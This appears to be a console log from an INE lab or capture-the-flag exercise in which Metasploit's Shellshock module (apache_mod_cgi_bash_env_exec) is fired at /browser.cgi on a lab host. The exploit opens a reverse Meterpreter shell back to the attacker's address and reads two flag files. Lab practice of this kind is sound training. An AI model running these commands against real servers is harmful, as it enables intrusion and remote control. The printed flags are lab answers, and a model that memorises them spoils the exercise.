 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS target1.ine.local
RHOSTS ⇒ target1.ine.local
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 192.136.210.2
LHOST ⇒ 192.136.210.2
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /browser.cgi
TARGETURI ⇒ /browser.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.136.210.2:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.136.210.3
[*] Meterpreter session 1 opened (192.136.210.2:4444 → 192.136.210.3:42392) at 2025-04-06 21:28:18 +0530
meterpreter > cat /flag.txt
FLAG1_b159a37cdeb7432b8f52d93f3429c0a2
meterpreter > cat /opt/apache/htdocs/.flag.txt
FLAG2_66488a3a853a4ae982fb0e24b99c75cd
meterpreter >